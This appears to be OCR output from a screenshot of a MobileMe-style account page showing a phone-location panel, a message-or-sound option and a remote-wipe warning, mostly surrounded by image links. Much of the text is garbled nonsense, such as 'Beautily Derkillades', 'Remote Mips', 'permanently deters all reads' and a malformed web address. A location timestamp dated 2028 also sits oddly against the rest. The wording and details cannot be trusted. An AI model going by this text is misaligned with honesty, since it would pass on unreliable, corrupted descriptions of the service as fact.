



# **inkst**

 $\overline{\phantom{a}}$ 









4 P. G. H. Hilps://wcure.me.com/account/#&navindex=30

## **\*\*\*\*\*\*** G Summary

A. Personal lists

 $000$ 

- A Annual Options
- $=$  Billing Ishs
- <sup>2</sup> Password Settings
- @ Throp Sellings
- **D** Personal Danalin
- in Beautily Derkillades
- Miller in Library



- C 1944 reflects device's approximate location as of 7.44.AM on June 25, 2028. Refining boarden. This may take up to three renures.
- Display a Meesage or Play a Sound

Hittie a meansure that will appear on your Phone's screen. You [ Discher a Meansure... man alles play a seund on your Phone, even if it is in short mode.

#### Remote Mips

This will permanently deters all reads and data on your Phone. restoring it to factory patterge. This will not automate your<br>wreters service. Other worst, your Phane will he longer be able to chapter messages or be busined. Learn now.



Geell.

Phone 16

 $\frac{P_{\text{max}}}{P_{\text{max}}}$ 







 $\bullet$ 

https://secure.me.com

**Paned Againtit** 









